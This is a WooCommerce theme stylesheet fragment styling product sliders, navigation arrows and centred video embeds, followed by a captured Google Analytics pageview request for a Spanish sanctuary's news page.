.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-next {
  z-index: 1000;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  height: 63px;
  width: 63px;
  pointer: cursor;
  color: rgba(0, 0, 0, 0);
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0.8;
  text-align: center;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-prev:before,
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-next:before {
  display: block;
  content: '\e61e';
  line-height: 63px;
  font-size: 25px;
  color: #fff;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-prev:hover,
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-next:hover {
  opacity: 1;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-next:before {
  content: '\e620';
}
.fusion-woo-product-slider {
  overflow: hidden;
  margin-bottom: 55px;
}
.fusion-woo-product-slider .simple-products-slider {
  position: relative;
  margin-bottom: 0;
}
.fusion-woo-product-slider .simple-products-slider .image-extras-content h2 {
  margin-top: 0;
  margin-bottom: 2px;
}
.fusion-woo-product-slider .simple-products-slider .image-extras-content .price {
  display: inline-block;
  margin-top: 5px;
}
.fusion-woo-product-slider .simple-products-slider .image-extras-content .price .amount {
  font-size: 18px;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons {
  left: 0;
  height: 40px;
  width: 100%;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a {
  display: block;
  padding-left: 20px;
  width: auto;
  line-height: normal;
  text-align: left;
  max-width: 100%;
  font-size: 12px;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a:first-child {
  float: left;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a:first-child:before {
  position: absolute;
  margin-left: -20px;
  content: '\f07a';
  font-family: IcoMoon;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a:last-child {
  float: right;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a:last-child:before {
  position: absolute;
  margin-left: -20px;
  content: '\e623';
  font-family: IcoMoon;
}
.fusion-woo-product-slider .simple-products-slider .es-nav span {
  cursor: pointer;
}
.fusion-youtube.center-video .video-shortcode,
.fusion-vimeo.center-video .video-shortcode {
  margin: 0 auto;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=505154681&t=pageview&_s=1&dl=http%3A%2F%2Frainfer.org%2Fel-centro%2Fnoticias%2F&ul=en-us%40posix&dt=Rainfer%20%E2%80%93%20Chimpat%C3%ADa%20%E2%80%93%20Rainfer%20en%20los%20medios&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1328624330&gjid=1977824841&cid=512397295.1769389575&tid=UA-54778285-2&_gid=1012583950.1769389575&_r=1&_slc=1&z=1051366670
body_size: -284
content:
2,cG-W31K1YEMBT